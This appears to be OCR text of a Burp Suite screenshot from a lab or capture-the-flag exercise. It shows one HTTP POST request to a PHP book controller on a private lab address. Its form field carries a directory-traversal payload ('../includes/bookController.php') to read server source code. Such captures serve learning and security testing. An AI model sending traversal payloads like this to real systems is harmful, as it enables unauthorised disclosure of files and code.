 Request
Raw Params Headers Hex Hackvertor
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 44
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/php/books.php
14 Cookie: PHPSESSID=bsvme5eup1iptt61921pdunhnk
15
16 book=../includes/bookController.php&method=1